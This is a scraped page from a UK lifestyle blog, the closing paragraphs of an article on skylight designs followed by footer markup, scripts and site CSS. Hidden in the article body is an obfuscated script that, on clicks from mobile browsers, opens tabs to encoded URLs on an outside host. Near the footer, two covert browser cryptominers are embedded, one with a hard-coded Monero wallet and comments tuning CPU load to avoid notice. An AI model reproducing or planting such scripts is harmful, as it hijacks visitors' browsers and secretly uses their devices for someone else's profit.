<p style="text-align: justify;">By reducing the need for artificial lighting and contributing to thermal comfort, skylights position a property as aesthetically pleasing, environmentally responsible, and cost-effective in the long run. This aligns with the values of modern buyers, making skylight-equipped properties a preferred choice for those looking for homes The benefits of innovative skylight designs extend far beyond simple aesthetic enhancements.</p>
<p style="text-align: justify;">They offer a multifaceted approach to improving the functionality, sustainability, and value of a building. Skylights represent a smart investment in the future of building design by providing enhanced natural lighting, energy efficiency, architectural aesthetics, improved ventilation, and increased property value.</p>
<p style="text-align: justify;">As technology advances, you can expect to see even more innovative and efficient skylight solutions emerging, further revolutionizing how you think about natural light in your spaces.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		   		    
		    <div class="single_posts_tags">
		        <span class="tags-links">Tagged: <a href="https://www.trendos.co.uk/tag/interior-design/" rel="tag">interior design</a> <a href="https://www.trendos.co.uk/tag/modern-skylights/" rel="tag">modern skylights</a> <a href="https://www.trendos.co.uk/tag/skylight/" rel="tag">Skylight</a> <a href="https://www.trendos.co.uk/tag/skylight-designs/" rel="tag">Skylight Designs</a></span> 
		    </div> 
		    
		</div>
		
	  </div>
  </div>
</div>

<div class="pink-divider">
    	<div class="container-fluid">
    	   <div class="pink-divider-img">
    		</div>
    	</div>
 </div>
 <div class="single_post_form">
    
<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skylight-designs/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://www.trendos.co.uk/login/">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

   

			<div class="author-bio show-avatars">
		<img src="https://www.trendos.co.uk/wp-content/uploads/2022/03/pexels-andrea-piacquadio-845434-150x150.jpg" width="85" height="85" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/pexels-andrea-piacquadio-845434.jpg 2x" alt="Carol Jones" class="avatar avatar-85 wp-user-avatar wp-user-avatar-85 alignnone photo" />		<div class="author-bio-content">
			<h2 class="author-title">
			By Carol Jones			</h2>
			<p class="author-description"> Hello, I'm a blogger, editor, and reviewer learning marketing and book promotion. I'm working as a freelancer and entrepreneur working from a start-up learning along the way about marketing.</p><!-- .author-description -->
			<a class="author-link" href="https://www.trendos.co.uk/author/caroljones1778/" rel="author">View all of Carol Jones&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
	</div>
   </div>
</div><!-- start signup section -->
<section class="signup-sec">
	<div class="container">
		<div class="signup">
		</div>
		<div class="signup-form">
			<div class="signup-area">
			<div class="form-inner">
				<h2 class="title">Get it while it's Trending</h2>
				<p class="text">Sign up to receive our email, delivering the latest stories straight to your inbox.</p>
								<form method="post" id="FooterNewsLatterForm">
				    
				<div class="form-fields">
                     <label>Email address</label>
                    <input type="email" class="email-input" Id="FooterinputEmail" name="EMAIL" placeholder="Email"
                    required="">
                    <div class="submit-area">
						<input class="submit" id="FooterinputEmailBtn" type="button" name="submit" value="SIGN UP">
				</div>
				</div>
				<div class="nsError mt-2"></div>
				</form>
		     </div>
		  </div>
		</div>
	</div>
</section>
 <!-- end signup section -->
  <!-- start footer section -->
   <footer class="footer-main">
   	   <div class="container container-footer">
		   	
   	   	<div class="footer">
   	   		<div class="social-icons">
   	   		<div class="contact-us-box mx-2">
	   			<span>Contact us: </span>
	   			<a href="mailto:info@trendos.co.uk">info@trendos.co.uk</a>
	   		</div>
	   		<div class="contact-saperatror-border"></div>
	   		<div class="social-icon-row">
   	   	    <a class="mx-2" rel="nofollow" href="https://www.instagram.com/trendosuk/">
   	   	  		<i class="fa fa-instagram"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://twitter.com/trendosuk">
   	   	  		<svg xmlns="http://www.w3.org/2000/svg" width="18px";
    height="100%" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.facebook.com/Trendos-101599515652449">
   	   	  		<i class="fa fa-facebook-square"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.pinterest.co.uk/trendosuk/">
   	   	  		<i class="fa fa-pinterest"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.linkedin.com/in/trendos/">
   	   	  		<i class="fa fa-linkedin"></i>
   	   	  	</a>
   	   	  	</div>
   	   	  </div>
   	   	</div>
   	   	  <span class="copyright text-center">COPYRIGHT 2025  Trendos</span>
   	   </div>
   </footer>
    <!-- end footer section -->
	<!-- Optional JavaScript -->
	<!-- jQuery first, then Popper.js, then Bootstrap JS -->
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/jquery.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/popper.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/bootstrap.min.js"></script>
   
   <script>
	 function openNav() {
	   document.getElementById("mySidenav").style.width = "300px";
	}

	function closeNav() {
		document.getElementById("mySidenav").style.width = "0";
    }
  </script>

  <script>
		  	  $(function(){
		    $('#SwitchinstabtnSwitch').click(function(){ $('.Switchinstatab').toggleClass('Switchinstavisible');
		    if($('.Switchinstatab1').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('SwitchinstarotatateLeft');
		      	$(this).removeClass('Switchinstarotatateright');
		    }
		    if($('.Switchinstatab2').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('Switchinstarotatateright');
		      $(this).removeClass('SwitchinstarotatateLeft');
		    }
	    
		    });
		       $(".Switchinstatabbuton1").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
					$('.Switchinstatab1').addClass("Switchinstavisible");
		      $("#SwitchinstabtnSwitch").addClass('SwitchinstarotatateLeft');
		      	$("#SwitchinstabtnSwitch").removeClass('Switchinstarotatateright');
		      
		})
		$(".Switchinstatabbuton2").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
				$('.Switchinstatab2').addClass("Switchinstavisible");
	      
	      	$("#SwitchinstabtnSwitch").addClass('Switchinstarotatateright');
	        $("#SwitchinstabtnSwitch").removeClass('SwitchinstarotatateLeft');
		})
		    
		    $(".HeaderTopSearch").click(function(){

                $(".SearchFormAction").slideToggle();
            })
		    
		});
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone-child\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/oEQf.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://www.trendos.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.trendos.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.0.0"></scr' + 'ipt>' );
</script>
<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.0.0" id="twenty-twenty-one-responsive-embeds-script-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

<script>
    /*Start Newslatter js */
    $(document).on('click','#FooterinputEmailBtn',function(){
        $(".nsError").css("color","red");
      
       var newslatEmail = $ ("#FooterinputEmail").val().trim();
       var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
       
       nLerror = "";
       if(newslatEmail.length < 1){
           nLerror = "Your Email Is Required.";
       }
       else if(!regex.test(newslatEmail)){
           nLerror = "Your Email is not Correct";	
       }
       
       
       if(nLerror !== "" ){
             $(".nsError").show();
             $(".nsError").text(nLerror);
       }else{
            $(".newsltajaxpopup").show();
            var fd = new FormData();	
           
            fd.append('newslatEmail', newslatEmail);
            fd.append('action', 'NewsLatterEmail');
            
            $.ajax({
			type: "POST",
			url: ajax_url,
			data:fd,
			contentType: false,
			processData: false,
			success: function(e) {
			$(".newsltajaxpopup").hide();
			
			if(e === "Email Required"){
			    $(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Your Email Is Required.");
			}
			else if(e === "Submit"){
                document.getElementById("FooterNewsLatterForm").reset();
                $(".nsError").show();
                $(".nsError").css("color","green");
                $(".nsError").text("Submitted Successfully");
			}else{
				$(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Try Again.");
			}
			
			}
			});
           
            
       }
        
    });
    
    /*End Newslatter js */
</script>

<div class="newsltajaxpopup"><div class="inner-newl-img"><img src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/ajax-map.gif"></div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css
body_size: 9316
content:
body{
    background:#ffffff;
}
img {
    max-width: 100%; 
}
a {
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 700;
    margin: 0;
    color: #202020;
}

.single_post_inner_content h2,
.single_post_inner_content h3,
.single_post_inner_content h4,
.single_post_inner_content h5,
.single_post_inner_content h6 {
    font-weight: 600;
}
.newsltajaxpopup {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #1b1a1ae8;
    top: 0;
    z-index: 99999;
    display: none;
}
.inner-newl-img {
    width: 51px;
    position: absolute;
    left: 50%;
    top: 50%;
}
.single_post_inner_content ol li::marker {
    font-weight: 600;
    /*font-size: 32px;*/
}

.single_post_inner h2 {
    font-size: 32px;
    margin-bottom: 20px;
	font-weight: 700;
}
.single_post_inner h3 {
    font-size: 29px;
    margin-bottom: 20px;
}
.single_post_inner h4 {
    font-size: 26px;
    margin-bottom: 20px;
}
.single_post_inner h5 {
   font-size: 23px;
   margin-bottom: 20px;
}
.single_post_inner h6 {
   font-size: 20px;
   margin-bottom: 20px;
}

h2 {
    font-size: 30px;
    line-height: 38px;
}

a:hover {
    text-decoration: none;
    color: #ffa4be;
}

/*----start sidebar-----*/

.sidenav {
  height: 100%;
  width: 0;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(62,128,132,0.95);
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
  z-index:99;
}
.category-inner-content .archive-description {
    font-size: 18px;
    width: 100%;
    text-align: center;
}
.sidenav a {
  padding: 5px;
  font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
  font-weight: 300;
  text-decoration: none;
  font-size: 16px;
  letter-spacing: 1px;
  line-height: 16px;
  color: #fff;
  display: inline-block;
  text-transform: capitalize;
  transition: 0.3s;
}

.sidenav .sidebar-main li {
   padding: 6px 8px 6px 32px; 
}

.sidenav .sidebar-main li a:hover {
    background-color: rgba(255,255,255,0.25);
}

.sidenav a.selected {
    background-color: #fff;
    color: #202020;
}

.sidenav a:hover {
  color: #f1f1f1;
}

.sidenav .closebtn {
  position: absolute;
  top: 20px;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

.sidenav .sidebar-main {
    padding: 0;
    list-style: none;
}
/*----end sidebar-------*/

/*--start topHeader--*/
.SearchFormAction form {
    display: flex;
    align-items: center;
}
.SearchFormAction input.INputButtonSearch {
    width: 41%;
    padding: 2px 0px;
}
.SearchFormAction {
    display: none;
}
.SearchFormAction {
    display: none;
    position: absolute;
    right: 0;
    z-index: 99;
    background: #fff;
    padding: 20px;
    width: 315px;
    border-top: 3px solid #f90;
    margin-top: 12px;
}
.SearchFormAction:before {
    position: absolute;
    top: -9px;
    right: 8px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px;
    border-color: transparent transparent #f90 transparent;
}
.SearchForm {
    position: relative; 
}
.SearchForm .INputTextSearch{
    max-width: 59%;
    padding: 10px;
    height: 38px;
}
.topHeaderMenu li a:before {
    content: '';
    position: absolute;
    bottom: -5px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}
.topHeaderMenu li a {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}
.topHeaderMenu li a:hover::before {
    bottom: 4px;
}

.topHeaderMenu .one a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .two a:before {
    background-color: #3e8084;
}
.topHeaderMenu .three a:before {
   background-color: #ffa4be;
}
.topHeaderMenu .four a:before {
    background-color: #f90;
}
.topHeaderMenu .five a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .six a:before {
    background-color: #3e8084
}
.topHeaderMenu .seven a:before {
    background-color: #f90;
}
ul.rightopMenu li {
    list-style: none;
}
ul.rightopMenu {
    padding: 0;
    display: flex;
    align-items: center;
}
ul.rightopMenu li.nav-item.search_icon {
    margin-right: 0px;
}
/*--end topHeader--*/

/*-----start header------*/

.header .navbar .nav-link,
.header .navbar .log_out .bubbly-button {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}

.header .navbar .log_out .bubbly-button {
    padding: 9px 10px;
    text-transform: uppercase; 
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.header .navbar .log_out .bubbly-button:hover {
   border: 1px solid #000;
   background-color: transparent;
   color: #000;
}

.header .navbar .SearchIcon img {
    width: 18px;
    margin-left: 5px;
}

.header .navbar .zoella-logo .navbar-brand img {
    width: 100%;
    max-width: 72%;
}

.header .zoella-logo {
    width: 100%;
    max-width: 34%;
}

.header .navbar .nav-link:before {
    content: '';
    position: absolute;
    bottom: -3px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}

.header .navbar .nav-link:hover::before {
    bottom: 3px;
}

.header .navbar .nav-link.one:before {
    background-color: #ffcb00;
}

.header .navbar .nav-link.two:before {
    background-color: #3e8084;
}

.header .navbar .nav-link.three:before {
    background-color: #ffa4be;
}

.header .navbar .nav-link.four:before {
    background-color: #f90;
}
.header .navbar .nav-link.four:before {
    border-bottom: 1px solid #f90;
}

.header .navbar .nav-link.five:before {
    background-color: #ffcb00;
}
.header .navbar .nav-link.six:before {
   background-color: #3e8084;
}
.header .navbar .nav-link.seven:before {
   background-color: #3e8084;
}

.header .navbar .nav-item{
 margin-right: 30px;
 overflow: hidden;
}   

.header .navbar .container-header::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 30px;
    width: 95%;
    border-bottom: 1px solid #202020;
    -webkit-transition: width .3s ease, left .3s ease;
    transition: width .3s ease, left .3s ease;
}

/*-----end header------*/

/*-----start switchers banner---------*/

.storyswitcher-block {
    position: absolute;
    bottom: -25px;
    max-width: 100%;
    width: 60%;
    padding: 25px 30px 0 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
    z-index: 2;
    -webkit-transition: width .3s ease-out, height .3s ease;
    transition: width .3s ease-out, height .3s ease;
}

.switchers-banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 35px;
    padding-bottom: 80px;
    background-image: url(img/divider-yellow.svg);
    background-repeat: no-repeat;
    background-position: 0 100%;
}

.storyswitcher-image {
    position: absolute;
    z-index: 0;
    -webkit-transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
    transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
}
.storyswitcher-image.front-fixed {
    position: relative;
    width: calc(100% - 64px);
    opacity: 1;
    z-index: 1;
    cursor: pointer;
}
.storyswitcher-image.back {
    top: -25px;
    right: 0;
    width: calc(100% - 90px);
    opacity: .5;
    z-index: 0;
